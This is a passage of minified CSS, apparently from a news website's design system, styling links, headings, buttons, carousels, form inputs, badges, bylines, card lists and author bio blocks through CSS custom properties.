var(--global-spacing-5);--b-xl-promo-icon-label-margin-inline-start:var(--global-spacing-2);--b-xl-promo-icon-label-color:var(--global-white)}}*[dir=rtl]{--text-direction:-1}.c-link{color:var(--c-link-color);font-family:var(--c-link-font-family);border-block-end-width:var(--c-link-border-block-end-width);border-block-end-style:var(--c-link-border-block-end-style);border-block-end-color:var(--c-link-border-block-end-color);font-size:var(--c-link-font-size);font-weight:var(--c-link-font-weight);line-height:var(--c-link-line-height);border-inline-end:var(--c-link-border-inline-end);padding-block-end:var(--c-link-padding-block-end);padding-block-start:var(--c-link-padding-block-start);padding-inline-end:var(--c-link-padding-inline-end);padding-inline-start:var(--c-link-padding-inline-start);align-items:var(--c-link-align-items);display:var(--c-link-display);inline-size:var(--c-link-inline-size);justify-content:var(--c-link-justify-content);text-decoration:var(--c-link-text-decoration);block-size:var(--c-link-block-size);position:var(--c-link-position);flex:var(--c-link-flex)}.c-link:hover{text-decoration:var(--c-link-hover-text-decoration);color:var(--c-link-hover-color);background-color:var(--c-link-hover-background-color);opacity:var(--c-link-hover-opacity)}.c-link:active{text-decoration:var(--c-link-active-text-decoration);color:var(--c-link-active-color);background-color:var(--c-link-active-background-color)}.c-heading{--heading-truncation:var(--c-heading--webkit-line-clamp, "none");overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-moz-box-oriented:vertical;text-overflow:ellipsis;-webkit-line-clamp:var(--heading-truncation);font-family:var(--c-heading-font-family);font-size:var(--c-heading-font-size);font-weight:var(--c-heading-font-weight);line-height:var(--c-heading-line-height);text-transform:var(--c-heading-text-transform);color:var(--c-heading-color);margin-block-end:var(--c-heading-margin-block-end);inline-size:var(--c-heading-inline-size);padding-inline-end:var(--c-heading-padding-inline-end);align-self:var(--c-heading-align-self);justify-content:var(--c-heading-justify-content);text-rendering:var(--c-heading-text-rendering);text-align:var(--c-heading-text-align);margin-inline-start:var(--c-heading-margin-inline-start)}.c-stack{display:flex;gap:var(--c-stack-gap);padding-block-end:var(--c-stack-padding-block-end);inline-size:var(--c-stack-inline-size);align-content:var(--c-stack-align-content);cursor:var(--c-stack-cursor);justify-content:var(--c-stack-justify-content);line-height:var(--c-stack-line-height)}.c-stack[data-style-inline=true]{display:inline-flex}.c-stack[data-style-direction=vertical]{flex-flow:column}.c-stack[data-style-direction=horizontal]{flex-direction:row}.c-stack[data-style-direction=vertical]>hr{border-block-end-width:var(--c-stack-divider-vertical-border-block-end-width);border-block-end-style:var(--c-stack-divider-vertical-border-block-end-style);border-block-end-color:var(--c-stack-divider-vertical-border-block-end-color)}.c-stack[data-style-direction=horizontal]>hr{border:var(--c-stack-divider-horizontal-border);border-inline-start-width:var(--c-stack-divider-horizontal-border-inline-start-width);border-inline-start-style:var(--c-stack-divider-horizontal-border-inline-start-style);border-inline-start-color:var(--c-stack-divider-horizontal-border-inline-start-color);inline-size:var(--c-stack-divider-horizontal-inline-size);block-size:var(--c-stack-divider-horizontal-block-size)}.c-stack[data-style-justification=start]{justify-content:flex-start}.c-stack[data-style-justification=center]{justify-content:center}.c-stack[data-style-justification=end]{justify-content:flex-end}.c-stack[data-style-justification=space-between]{justify-content:space-between}.c-stack[data-style-alignment=start]{align-items:flex-start}.c-stack[data-style-alignment=center]{align-items:center}.c-stack[data-style-alignment=end]{align-items:flex-end}.c-stack[data-style-wrap=nowrap]{flex-wrap:nowrap}.c-stack[data-style-wrap=wrap]{flex-wrap:wrap}.c-stack[data-style-wrap=reverse]{flex-wrap:wrap-reverse}.c-date{font-family:var(--c-date-font-family);font-style:var(--c-date-font-style);font-size:var(--c-date-font-size);color:var(--c-date-color);line-height:var(--c-date-line-height);margin-left:var(--c-date-margin-left)}.c-divider{background-color:var(--c-divider-background-color);height:var(--c-divider-height);block-size:var(--c-divider-block-size);margin-bottom:var(--c-divider-margin-bottom);clear:var(--c-divider-clear);margin-block-start:var(--c-divider-margin-block-start);grid-column:var(--c-divider-grid-column)}.c-media-item{align-items:var(--c-media-item-align-items);display:var(--c-media-item-display);flex-direction:var(--c-media-item-flex-direction);gap:var(--c-media-item-gap);float:var(--c-media-item-float);max-inline-size:var(--c-media-item-max-inline-size);margin-block-end:var(--c-media-item-margin-block-end);margin-block-start:var(--c-media-item-margin-block-start);margin-inline-end:var(--c-media-item-margin-inline-end);margin-inline-start:var(--c-media-item-margin-inline-start);position:var(--c-media-item-position);inline-size:var(--c-media-item-inline-size)}.c-media-item__fig-caption{color:var(--c-media-item-fig-caption-color);font-size:var(--c-media-item-fig-caption-font-size);line-height:var(--c-media-item-fig-caption-line-height);background-color:var(--c-media-item-fig-caption-background-color);padding-block-start:var(--c-media-item-fig-caption-padding-block-start);padding-inline-end:var(--c-media-item-fig-caption-padding-inline-end);padding-block-end:var(--c-media-item-fig-caption-padding-block-end);padding-inline-start:var(--c-media-item-fig-caption-padding-inline-start);font-family:var(--c-media-item-fig-caption-font-family);margin-block-end:var(--c-media-item-fig-caption-margin-block-end);margin-block-start:var(--c-media-item-fig-caption-margin-block-start);border-bottom:var(--c-media-item-fig-caption-border-bottom);font-weight:var(--c-media-item-fig-caption-font-weight);margin-inline-end:var(--c-media-item-fig-caption-margin-inline-end);margin-inline-start:var(--c-media-item-fig-caption-margin-inline-start)}.c-media-item__fig-caption--fullscreen{padding-inline-start:var(--c-media-item-fig-caption-fullscreen-padding-inline-start);padding-inline-end:var(--c-media-item-fig-caption-fullscreen-padding-inline-end)}.c-video__frame:has(.powa-vertical)~.c-media-item__fig-caption{text-align:var(--c-media-item-fig-caption-vertical-video-text-align)}.c-media-item__title{font-weight:var(--c-media-item-title-font-weight)}.c-paragraph{--paragraph-truncation:var(--c-paragraph--webkit-line-clamp, "none");display:-webkit-box;-webkit-box-orient:block-axis;-moz-box-orient:block-axis;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:var(--paragraph-truncation);font-family:var(--c-paragraph-font-family);font-size:var(--c-paragraph-font-size);font-weight:var(--c-paragraph-font-weight);line-height:var(--c-paragraph-line-height);color:var(--c-paragraph-color);word-break:var(--c-paragraph-word-break);display:var(--c-paragraph-display);overflow:var(--c-paragraph-overflow);font-style:var(--c-paragraph-font-style);justify-self:var(--c-paragraph-justify-self);inline-size:var(--c-paragraph-inline-size);align-self:var(--c-paragraph-align-self);text-align:var(--c-paragraph-text-align);margin-inline-start:var(--c-paragraph-margin-inline-start)}.c-icon{display:inline-block;fill:var(--c-icon-fill);block-size:var(--c-icon-block-size);inline-size:var(--c-icon-inline-size);height:var(--c-icon-height);width:var(--c-icon-width);align-self:var(--c-icon-align-self);grid-area:var(--c-icon-grid-area);justify-self:var(--c-icon-justify-self);z-index:var(--c-icon-z-index);padding-bottom:var(--c-icon-padding-bottom)}.c-image{block-size:var(--c-image-block-size);max-inline-size:var(--c-image-max-inline-size);max-block-size:var(--c-image-max-block-size);object-fit:var(--c-image-object-fit);aspect-ratio:var(--c-image-aspect-ratio);border-radius:var(--c-image-border-radius);inline-size:var(--c-image-inline-size);transition:var(--c-image-transition);margin-block-end:var(--c-image-margin-block-end);margin-block-start:var(--c-image-margin-block-start);margin-inline-end:var(--c-image-margin-inline-end);margin-inline-start:var(--c-image-margin-inline-start)}.c-image:hover{opacity:var(--c-image-hover-opacity);cursor:var(--c-image-hover-cursor)}.c-overline{color:var(--c-overline-color);font-family:var(--c-overline-font-family);font-size:var(--c-overline-font-size);font-weight:var(--c-overline-font-weight);line-height:var(--c-overline-line-height);text-decoration:var(--c-overline-text-decoration);background-color:var(--c-overline-background-color);padding:var(--c-overline-padding);margin:var(--c-overline-margin);border-radius:var(--c-overline-border-radius);width:var(--c-overline-width);display:var(--c-overline-display);justify-content:var(--c-overline-justify-content);margin-inline-start:var(--c-overline-margin-inline-start)}.c-overline:hover{color:var(--c-overline-hover-color)}.c-button{appearance:none;align-items:center;display:inline-flex;block-size:max-content;font-family:var(--c-button-font-family);border-color:var(--c-button-border-color);border-style:var(--c-button-border-style);border-width:var(--c-button-border-width);border-radius:var(--c-button-border-radius);font-weight:var(--c-button-font-weight);gap:var(--c-button-gap);color:var(--c-button-color);block-size:var(--c-button-block-size);font-size:var(--c-button-font-size);line-height:var(--c-button-line-height);align-self:var(--c-button-align-self);display:var(--c-button-display);grid-area:var(--c-button-grid-area);inline-size:var(--c-button-inline-size);margin-block-end:var(--c-button-margin-block-end);margin-block-start:var(--c-button-margin-block-start);margin-inline-end:var(--c-button-margin-inline-end);margin-inline-start:var(--c-button-margin-inline-start);background-color:var(--c-button-background-color)}.c-button:hover{cursor:pointer;color:var(--c-button-hover-color)}.c-button[aria-disabled]{cursor:not-allowed}.c-button--full-width{justify-content:center;inline-size:100%}.c-button--default{background-color:var(--c-button-default-background-color);border-color:var(--c-button-default-border-color);border-width:var(--c-button-default-border-width);color:var(--c-button-default-color);border-block-end-width:var(--c-button-default-border-block-end-width);border-block-start-width:var(--c-button-default-border-block-start-width);border-inline-end-width:var(--c-button-default-border-inline-end-width);border-inline-start-width:var(--c-button-default-border-inline-start-width)}.c-button--default:hover{color:var(--c-button-default-hover-color)}.c-button--primary{background-color:var(--c-button-primary-background-color);color:var(--c-button-primary-color)}.c-button--primary:hover{background-color:var(--c-button-primary-hover-background-color);color:var(--c-button-primary-hover-color)}.c-button--primary-reverse{background-color:var(--c-button-primary-reverse-background-color);border-color:var(--c-button-primary-reverse-border-color);color:var(--c-button-primary-reverse-color)}.c-button--primary-reverse:hover{border-color:var(--c-button-primary-reverse-hover-border-color);color:var(--c-button-primary-reverse-hover-color)}.c-button--secondary{background-color:var(--c-button-secondary-background-color);color:var(--c-button-secondary-color)}.c-button--secondary:hover{background-color:var(--c-button-secondary-hover-background-color);color:var(--c-button-secondary-hover-color)}.c-button--secondary-reverse{background-color:var(--c-button-secondary-reverse-background-color);border-color:var(--c-button-secondary-reverse-border-color);color:var(--c-button-secondary-reverse-color);padding-block-start:var(--c-button-secondary-reverse-padding-block-start)}.c-button--secondary-reverse:hover{border-color:var(--c-button-secondary-reverse-hover-border-color);color:var(--c-button-secondary-reverse-hover-color)}.c-button--small{font-size:var(--c-button-small-font-size);line-height:var(--c-button-small-line-height);padding:var(--c-button-small-padding);padding-block-start:var(--c-button-small-padding-block-start);padding-inline-start:var(--c-button-small-padding-inline-start);padding-block-end:var(--c-button-small-padding-block-end);padding-inline-end:var(--c-button-small-padding-inline-end);height:var(--c-button-small-height);font-weight:var(--c-button-small-font-weight)}.c-button--medium{font-size:var(--c-button-medium-font-size);line-height:var(--c-button-medium-line-height);padding:var(--c-button-medium-padding);padding-block-start:var(--c-button-medium-padding-block-start);padding-inline-start:var(--c-button-medium-padding-inline-start);padding-block-end:var(--c-button-medium-padding-block-end);padding-inline-end:var(--c-button-medium-padding-inline-end)}.c-button--large{font-size:var(--c-button-large-font-size);line-height:var(--c-button-large-line-height);padding:var(--c-button-large-padding);padding-block-start:var(--c-button-large-padding-block-start);padding-inline-start:var(--c-button-large-padding-inline-start);padding-block-end:var(--c-button-large-padding-block-end);padding-inline-end:var(--c-button-large-padding-inline-end)}.c-separator{--separator-content:var(--c-separator-content, "●")}.c-separator::after{content:var(--separator-content);padding-block-end:var(--c-separator-padding-block-end);padding-block-start:var(--c-separator-padding-block-start);padding-inline-end:var(--c-separator-padding-inline-end);padding-inline-start:var(--c-separator-padding-inline-start);color:var(--c-separator-color);margin-block-start:var(--c-separator-margin-block-start);margin-block-end:var(--c-separator-margin-block-end);margin-inline-end:var(--c-separator-margin-inline-end);margin-inline-start:var(--c-separator-margin-inline-start)}.c-attribution{color:var(--c-attribution-color);font-size:var(--c-attribution-font-size);line-height:var(--c-attribution-line-height);font-family:var(--c-attribution-font-family);display:var(--c-attribution-display);margin-block-start:var(--c-attribution-margin-block-start);margin-inline-start:var(--c-attribution-margin-inline-start)}.c-attribution a{color:var(--c-attribution-link-color);cursor:var(--c-attribution-link-cursor);text-decoration:var(--c-attribution-link-text-decoration)}.c-attribution a:hover{color:var(--c-attribution-link-hover-color);text-decoration:var(--c-attribution-link-hover-text-decoration)}.c-input{align-items:var(--c-input-align-items);display:var(--c-input-display);flex-direction:var(--c-input-flex-direction);gap:var(--c-input-gap);grid-area:var(--c-input-grid-area)}.c-input .c-input__input{border-block-start-width:var(--c-input-input-border-block-start-width);border-block-end-width:var(--c-input-input-border-block-end-width);border-inline-start-width:var(--c-input-input-border-inline-start-width);border-inline-end-width:var(--c-input-input-border-inline-end-width);border-block-start-style:var(--c-input-input-border-block-start-style);border-block-end-style:var(--c-input-input-border-block-end-style);border-inline-start-style:var(--c-input-input-border-inline-start-style);border-inline-end-style:var(--c-input-input-border-inline-end-style);border-block-start-color:var(--c-input-input-border-block-start-color);border-block-end-color:var(--c-input-input-border-block-end-color);border-inline-start-color:var(--c-input-input-border-inline-start-color);border-inline-end-color:var(--c-input-input-border-inline-end-color);border-radius:var(--c-input-input-border-radius);padding-block-end:var(--c-input-input-padding-block-end);padding-block-start:var(--c-input-input-padding-block-start);padding-inline-end:var(--c-input-input-padding-inline-end);padding-inline-start:var(--c-input-input-padding-inline-start);font-family:var(--c-input-input-font-family);font-weight:var(--c-input-input-font-weight);inline-size:var(--c-input-input-inline-size)}.c-input .c-input__input:checked{appearance:var(--c-input-checked-appearance);-webkit-appearance:var(--c-input-checked--webkit-appearance);-moz-appearance:var(--c-input-checked--moz-appearance);width:var(--c-input-checked-width);height:var(--c-input-checked-height);border:var(--c-input-checked-border);border-radius:var(--c-input-checked-border-radius);cursor:var(--c-input-checked-cursor);position:var(--c-input-checked-position);outline:var(--c-input-checked-outline);box-sizing:var(--c-input-checked-box-sizing);padding:var(--c-input-checked-padding);border-color:var(--c-input-checked-border-color)}.c-input .c-input__input:focus{outline:var(--c-input-input-focus-outline);outline-offset:var(--c-input-input-focus-outline-offset)}.c-input .c-input__label{font-weight:var(--c-input-label-font-weight)}.c-input .c-input__tip{font-size:var(--c-input-tip-font-size)}.c-input.c-input--small .c-input__input{padding-block-end:var(--c-input-small-input-padding-block-end);padding-block-start:var(--c-input-small-input-padding-block-start);padding-inline-end:var(--c-input-small-input-padding-inline-end);padding-inline-start:var(--c-input-small-input-padding-inline-start)}.c-input.c-input--error .c-input__input{border-color:var(--c-input-error-input-border-color)}.c-input.c-input--error .c-input__input:focus{outline-color:var(--c-input-error-input-focus-outline-color)}.c-input.c-input--success .c-input__input{border-color:var(--c-input-success-input-border-color)}.c-input.c-input--success .c-input__input:focus{outline-color:var(--c-input-success-input-focus-outline-color)}.c-input.c-input--warning .c-input__input{border-color:var(--c-input-warning-input-border-color)}.c-input.c-input--warning .c-input__input:focus{outline-color:var(--c-input-warning-input-focus-outline-color)}.c-input.c-input__radio{flex-direction:var(--c-input-radio-flex-direction);align-items:var(--c-input-radio-align-items);components:var(--c-input-radio-components)}.c-pill{background-color:var(--c-pill-background-color);border-radius:var(--c-pill-border-radius);color:var(--c-pill-color);font-size:var(--c-pill-font-size);padding-block-start:var(--c-pill-padding-block-start);padding-inline-start:var(--c-pill-padding-inline-start);padding-block-end:var(--c-pill-padding-block-end);padding-inline-end:var(--c-pill-padding-inline-end);text-decoration:var(--c-pill-text-decoration);font-family:var(--c-pill-font-family);text-transform:var(--c-pill-text-transform)}.c-pill:hover{background-color:var(--c-pill-hover-background-color)}.c-video{--aspect-ratio:var(--c-video-aspect-ratio, 16 / 9);--height:var(--c-video-height, 65);aspect-ratio:var(--aspect-ratio);max-block-size:calc(var(--height)*1vh);margin-block-start:var(--c-video-margin-block-start);margin-inline-start:var(--c-video-margin-inline-start);margin-block-end:var(--c-video-margin-block-end);margin-inline-end:var(--c-video-margin-inline-end)}.c-video__frame{background-color:var(--c-video-frame-background-color)}.c-video__frame:has(.powa-vertical){background-color:var(--c-vertical-video-frame-background-color)}.c-carousel{--viewable-slides:var(--slides, 4);--slide-width:var(--carousel-slide-width, 25%);display:grid;grid-template-areas:"controls" "carousel" "indicators";grid-template-columns:100%;overflow:hidden;word-break:break-word;font-family:var(--c-carousel-font-family);font-size:var(--c-carousel-font-size);line-height:var(--c-carousel-line-height);container-name:var(--c-carousel-container-name);container-type:var(--c-carousel-container-type);max-inline-size:var(--c-carousel-max-inline-size);--slides:var(--c-carousel---slides)}.c-carousel>*{grid-area:carousel}.c-carousel__actions{justify-content:space-between;place-self:center;pointer-events:none;inline-size:100%;max-inline-size:100cqi;z-index:1;display:var(--c-carousel-actions-display);padding-inline-start:var(--c-carousel-actions-padding-inline-start);padding-inline-end:var(--c-carousel-actions-padding-inline-end)}.c-carousel__button{cursor:pointer;pointer-events:auto;align-items:var(--c-carousel-button-align-items);background-color:var(--c-carousel-button-background-color);border:var(--c-carousel-button-border);box-shadow:var(--c-carousel-button-box-shadow);display:var(--c-carousel-button-display);font-size:var(--c-carousel-button-font-size);gap:var(--c-carousel-button-gap);block-size:var(--c-carousel-button-block-size);line-height:var(--c-carousel-button-line-height);padding-block-start:var(--c-carousel-button-padding-block-start);padding-inline-start:var(--c-carousel-button-padding-inline-start);padding-block-end:var(--c-carousel-button-padding-block-end);padding-inline-end:var(--c-carousel-button-padding-inline-end);inline-size:var(--c-carousel-button-inline-size)}.c-carousel__button--enter-full-screen{padding-inline-start:var(--c-carousel-button-enter-full-screen-padding-inline-start)}.c-carousel__button--exit-full-screen{padding-inline-start:var(--c-carousel-button-exit-full-screen-padding-inline-start);padding-inline-end:var(--c-carousel-button-exit-full-screen-padding-inline-end)}.c-carousel__button--fullscreen{color:var(--c-carousel-button-full-screen-color)}.c-carousel__button--fullscreen:hover{color:var(--c-carousel-button-full-screen-hover-color)}.c-carousel__button--next{color:var(--c-carousel-button-next-color);margin-inline-start:var(--c-carousel-button-next-margin-inline-start)}.c-carousel__button--previous{color:var(--c-carousel-button-previous-color)}.c-carousel__controls{grid-area:controls;display:flex;justify-content:space-between;place-self:start;inline-size:100%;max-inline-size:100cqi;margin-block-end:var(--c-carousel-controls-margin-block-end)}.c-carousel__icon{fill:var(--c-carousel-icon-fill);block-size:var(--c-carousel-icon-block-size);inline-size:var(--c-carousel-icon-inline-size)}.c-carousel__slide{flex:0 0 calc(var(--slide-width) - var(--slide-gap)*(var(--viewable-slides) - 1)/var(--viewable-slides));max-inline-size:100cqi}.c-carousel__track{--slide-gap:var(--c-carousel-track-gap, 0px);display:flex;justify-self:center;transition:transform .4s ease-in;will-change:transform;gap:var(--c-carousel-track-gap);max-inline-size:var(--c-carousel-track-max-inline-size);inline-size:var(--c-carousel-track-inline-size)}.c-carousel__additional-controls{display:var(--c-carousel-additional-controls-display)}.c-carousel__counter-controls-container{display:flex;align-items:center}.c-carousel__expand-autoplay-container{display:flex;align-items:center}.c-carousel__indicator-dots-container{grid-area:indicators;inline-size:100%;max-inline-size:100cqi}.c-carousel__indicator-thumbnails-container{grid-area:indicators}.c-carousel:fullscreen{color:var(--c-carousel-fullscreen-color);padding-block-start:var(--c-carousel-fullscreen-padding-block-start);padding-inline-start:var(--c-carousel-fullscreen-padding-inline-start);padding-block-end:var(--c-carousel-fullscreen-padding-block-end);padding-inline-end:var(--c-carousel-fullscreen-padding-inline-end)}.c-carousel:fullscreen .c-carousel__controls{align-items:var(--c-carousel-fullscreen-controls-align-items);flex-direction:var(--c-carousel-fullscreen-controls-flex-direction);padding-block-start:var(--c-carousel-fullscreen-controls-padding-block-start);padding-inline-end:var(--c-carousel-fullscreen-controls-padding-inline-end);padding-block-end:var(--c-carousel-fullscreen-controls-padding-block-end);padding-inline-start:var(--c-carousel-fullscreen-controls-padding-inline-start);place-self:var(--c-carousel-fullscreen-controls-place-self)}.c-carousel:fullscreen .c-carousel__button--toggle-auto-play{display:var(--c-carousel-fullscreen-button-toggle-auto-play-display)}*[dir=rtl] .c-carousel__button--next{transform:rotate(180deg);transform:var(--c-carousel-button-next-rtl-transform)}*[dir=rtl] .c-carousel__button--previous{transform:rotate(180deg);transform:var(--c-carousel-button-previous-rtl-transform)}.c-grid{--grid-template-columns:var(--c-grid-template-columns, repeat(auto-fit, minmax(15em, 1fr)));display:grid;grid-template-columns:var(--grid-template-columns);gap:var(--c-grid-gap);template-columns:var(--c-grid-template-columns)}.c-price{display:flex}.c-badge{align-self:var(--c-badge-align-self);border-radius:var(--c-badge-border-radius);color:var(--c-badge-color);font-size:var(--c-badge-font-size);font-weight:var(--c-badge-font-weight);line-height:var(--c-badge-line-height);padding-inline-start:var(--c-badge-padding-inline-start);padding-inline-end:var(--c-badge-padding-inline-end);padding-block-start:var(--c-badge-padding-block-start);padding-block-end:var(--c-badge-padding-block-end)}.c-badge--default{background-color:var(--c-badge-default-background-color)}.c-badge--light{background-color:var(--c-badge-light-background-color)}.c-badge--primary{background-color:var(--c-badge-primary-background-color)}.c-badge--danger{background-color:var(--c-badge-danger-background-color)}.c-badge--warning{background-color:var(--c-badge-warning-background-color)}.c-badge--success{background-color:var(--c-badge-success-background-color)}.c-details--with-icon summary{align-items:center;display:flex}.c-details--with-icon summary::-webkit-details-marker{display:none}.c-reCaptcha--warning{color:var(--c-reCaptcha-warning-color)}@media(min-width:0){.b-article-tag{--c-pill-font-family:var(--font-family-primary)}.b-article-tag{--c-pill-text-transform:uppercase}.b-article-tag{--c-stack-gap:var(--global-spacing-4)}}.b-article-tag{width:var(--b-article-tag-width);margin-bottom:var(--b-article-tag-margin-bottom);margin-top:var(--b-article-tag-margin-top);display:var(--b-article-tag-display)}@media(min-width:0){.b-author-bio__author{--c-image-aspect-ratio:1}.b-author-bio__author{--c-image-border-radius:var(--border-radius-circle)}.b-author-bio__author{--c-image-block-size:100%}.b-author-bio__author{--c-image-inline-size:100%}.b-author-bio__author{--c-image-max-inline-size:var(--global-spacing-13)}.b-author-bio__author{--c-image-max-block-size:var(--global-spacing-13)}.b-author-bio__author{--c-image-object-fit:cover}.b-author-bio__author{--c-stack-gap:var(--global-spacing-2)}.b-author-bio__author{--c-stack-inline-size:100%}}.b-author-bio__author{gap:var(--b-author-bio-author-gap)}.b-author-bio__author-name{color:var(--b-author-bio-author-name-color);font-family:var(--b-author-bio-author-name-font-family);font-size:var(--b-author-bio-author-name-font-size);font-weight:var(--b-author-bio-author-name-font-weight);line-height:var(--b-author-bio-author-name-line-height)}.b-author-bio__author-description{font-family:var(--b-author-bio-author-description-font-family);font-size:var(--b-author-bio-author-description-font-size);line-height:var(--b-author-bio-author-description-line-height);margin-block-end:var(--b-author-bio-author-description-margin-block-end)}@media(min-width:0){.b-author-bio__social-link:hover{--c-icon-fill:var(--color-primary-hover)}}.b-author-bio__social-link-wrapper{gap:var(--b-author-bio-social-link-wrapper-gap);margin-block-start:var(--b-author-bio-social-link-wrapper-margin-block-start)}@media(min-width:0){.b-author-bio__social-link{--c-icon-fill:var(--color-primary)}}.b-author-bio{gap:var(--b-author-bio-gap)}@media(min-width:0){.b-byline{--c-attribution-link-color:var(--text-color)}.b-byline{--c-attribution-link-text-decoration:underline}.b-byline{--c-attribution-link-hover-color:var(--text-color-subtle)}.b-byline{--c-attribution-link-hover-text-decoration:none}}.b-byline{font-family:var(--b-byline-font-family);font-style:var(--b-byline-font-style);font-size:var(--b-byline-font-size);color:var(--b-byline-color);line-height:var(--b-byline-line-height);position:var(--b-byline-position);padding-right:var(--b-byline-padding-right);margin-block-start:var(--b-byline-margin-block-start);margin-block-end:var(--b-byline-margin-block-end);text-decoration:var(--b-byline-text-decoration)}.b-card-list__title{text-transform:var(--b-card-list-title-text-transform);font-size:var(--b-card-list-title-font-size);color:var(--b-card-list-title-color);line-height:var(--b-card-list-title-line-height);padding-block-end:var(--b-card-list-title-padding-block-end);padding-block-start:var(--b-card-list-title-padding-block-start);padding-inline-end:var(--b-card-list-title-padding-inline-end);padding-inline-start:var(--b-card-list-title-padding-inline-start)}.b-card-list__list{padding-block-end:var(--b-card-list-list-padding-block-end);padding-block-start:var(--b-card-list-list-padding-block-start);padding-inline-end:var(--b-card-list-list-padding-inline-end);padding-inline-start:var(--b-card-list-list-padding-inline-start)}@media(min-width:0){.b-card-list__main-item-text-container{--c-heading-font-size:26px}.b-card-list__main-item-text-container{--c-heading-font-weight:500}.b-card-list__main-item-text-container{--c-heading-line-height:32px}.b-card-list__main-item-text-container{--c-heading-color:#232b39 !important}.b-card-list__main-item-text-container{--c-attribution-font-size:0.9rem !important}.b-card-list__main-item-text-container{--c-attribution-font-family:var(--font-family-primary)}.b-card-list__main-item-text-container{--c-attribution-color:#60616d !important}.b-card-list__main-item-text-container{--c-date-font-size:0.9rem}.b-card-list__main-item-text-container{--c-date-font-family:var(--font-family-primary) !important}.b-card-list__main-item-text-container{--c-date-color:#60616d}.b-card-list__main-item-text-container{--c-overline-font-size:var(--body-font-size)}.b-card-list__main-item-text-container{--c-overline-line-height:var(--body-line-height)}}.b-card-list__main-item-text-container{gap:var(--b-card-list-main-item-text-container-gap)}@media(min-width:0){.b-card-list__main-item-image-link{--c-image-inline-size:100%}.b-card-list__main-item-image-link{--c-image-max-block-size:40vh}.b-card-list__main-item-image-link{--c-image-object-fit:cover}}@media(min-width:0){.b-card-list__secondary-item{--c-heading-font-size:var(--body-font-size)}.b-card-list__secondary-item{--c-heading-font-weight:var(--body-font-weight)}.b-card-list__secondary-item{--c-heading-line-height:var(--body-line-height)}}.b-card-list__secondary-item-image-link{max-inline-size:var(--b-card-list-secondary-item-image-link-max-inline-size)}@media(min-width:0){.b-card-list__secondary-item-heading-link{--c-heading-font-size:16px}.b-card-list__secondary-item-heading-link{--c-heading-font-weight:500}.b-card-list__secondary-item-heading-link{--c-heading-line-height:24px}}.b-card-list__secondary-item-heading-link{inline-size:var(--b-card-list-secondary-item-heading-link-inline-size)}@media(min-width:0){.b-card-list{--c-overline-background-color:var(--global-corporative-color-contrast)}.b-card-list{--c-overline-padding:0rem 0.5rem}.b-card-list{--c-overline-margin:0.8rem 0 0 0}.b-card-list{--c-overline-color:#fff}.b-card-list{--c-overline-border-radius:4px}.b-card-list{--c-overline-font-size:1.15rem}.b-card-list{--c-overline-font-weight:400}.b-card-list{--c-overline-width:fit-content}.b-card-list{--c-overline-display:block !important}.b-card-list{--c-heading-font-size:var(--heading-level-5-font-size)}.b-card-list{--c-heading-font-weight:var(--heading-level-5-font-weight)}.b-card-list{--c-heading-line-height:var(--heading-level-5-line-height)}.b-card-list{--c-image-transition:opacity 0.4s ease}.b-card-list{--c-image-hover-cursor:pointer}.b-card-list{--c-image-hover-opacity:0.8}.b-card-list{--c-link-color:var(--text-color)}.b-card-list{--c-link-hover-color:var(--text-color-subtle)}.b-card-list{--c-separator-padding-block-end:0}.b-card-list{--c-separator-padding-block-start:0}.b-card-list{--c-separator-padding-inline-end:var(--global-spacing-2)}.b-card-list{--c-separator-padding-inline-start:var(--global-spacing-2)}.b-card-list{--c-stack-gap:var(--global-spacing-4)}}.b-card-list{box-shadow:var(--b-card-list-box-shadow);margin-bottom:var(--b-card-list-margin-bottom);padding-block-start:var(--b-card-list-padding-block-start);border:var(--b-card-list-border);display:var(--b-card-list-display);background-color:var(--b-card-list-background-color);border-end-end-radius:var(--b-card-list-border-end-end-radius);border-end-start-radius:var(--b-card-list-border-end-start-radius);border-start-end-radius:var(--b-card-list-border-start-end-radius);border-start-start-radius:var(--b-card-list-border-start-start-radius);padding-block-end:var(--b-card-list-padding-block-end);padding-inline-end:var(--b-card-list-padding-inline-end);padding-inline-start:var(--b-card-list-padding-inline-start)}.b-double-chain__children-grid{grid-template-columns:var(--b-double-chain-children-grid-grid-template-columns);gap:var(--b-double-chain-children-grid-gap)}.b-double-chain__child-item:empty{display:var(--b-double-chain-child-item-empty-display)}.b-double-chain__child-item{gap:var(--b-double-chain-child-item-gap)}@media(min-width:0){.b-double-chain{--c-heading-font-size:var(--heading-level-3-font-size)}.b-double-chain{--c-heading-font-weight:var(--heading-level-3-font-weight)}.b-double-chain{--c-heading-line-height:var(--heading-level-3-line-height)}.b-double-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:48rem){.b-double-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:0){.b-xl-manual-promo__img{--c-link-hover-opacity:0.8}}@media(min-width:0){.b-xl-manual-promo{--c-heading-color:var(--text-color)}.b-xl-manual-promo{--c-link-font-family:inherit}.b-xl-manual-promo{--c-link-font-size:inherit}.b-xl-manual-promo{--c-link-font-weight:inherit}.b-xl-manual-promo{--c-link-line-height:inherit}.b-xl-manual-promo{--c-link-hover-color:var(--text-color-subtle)}.b-xl-manual-promo{--c-overline-color:var(--text-color)}.b-xl-manual-promo{--c-overline-hover-color:var(--text-color-subtle)}.b-xl-manual-promo{--c-stack-gap:var(--global-spacing-4)}}@media(min-width:48rem){.b-xl-manual-promo{--c-heading-align-self:center}.b-xl-manual-promo{--c-heading-font-size:var(--heading-level-1-font-size)}.b-xl-manual-promo{--c-heading-justify-content:center}.b-xl-manual-promo{--c-heading-line-height:var(--heading-level-1-line-height)}.b-xl-manual-promo{--c-overline-display:flex}.b-xl-manual-promo{--c-overline-justify-content:center}.b-xl-manual-promo{--c-stack-gap:var(--global-spacing-5)}}.b-full-author-bio__text{gap:var(--b-full-author-bio-text-gap)}.b-full-author-bio__identification{gap:var(--b-full-author-bio-identification-gap)}.b-full-author-bio__name{font-size:var(--b-full-author-bio-name-font-size);font-weight:var(--b-full-author-bio-name-font-weight);line-height:var(--b-full-author-bio-name-line-height)}.b-full-author-bio__role{color:var(--b-full-author-bio-role-color);font-size:var(--b-full-author-bio-role-font-size);font-weight:var(--b-full-author-bio-role-font-weight);line-height:var(--b-full-author-bio-role-line-height)}.b-full-author-bio__social{gap:var(--b-full-author-bio-social-gap)}.b-full-author-bio__social-header{color:var(--b-full-author-bio-social-header-color);font-size:var(--b-full-author-bio-social-header-font-size);font-weight:var(--b-full-author-bio-social-header-font-weight);line-height:var(--b-full-author-bio-social-header-line-height);text-align